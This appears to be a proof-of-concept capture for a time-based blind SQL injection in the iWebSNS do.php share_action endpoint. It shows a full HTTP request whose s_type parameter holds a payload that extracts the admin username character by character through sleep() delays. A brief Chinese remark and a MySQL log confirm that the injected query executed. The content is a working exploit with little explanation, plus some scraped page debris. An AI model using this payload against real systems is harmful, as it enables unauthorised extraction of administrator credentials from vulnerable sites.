 POST /do.php?act=share_action&s_type=-1/**/or/**//**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x61,sleep(3),0))&share_content_id=0
HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded; charset=UTF-8;encoding=utf-8
Referer: http://192.168.0.107/main.php
Content-Length: 61
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
当管理员用户名第一个字母是’a’时，延迟3+2=5s
Pragma: no-cache
comment=test&title_data=test&re_link=http://test.com&tag=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Done Length: 388 (5,070 millis)
141210 23:14:54 71 Connect root@localhost on
71 Query set names 'UTF8'
71 Init DB iwebsns
71 Query select s_id from isns_share where user_id=1 and
type_id=-1/**/or/**//**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=
0x61,sleep(3),0)) and out_link= 'http://test.com'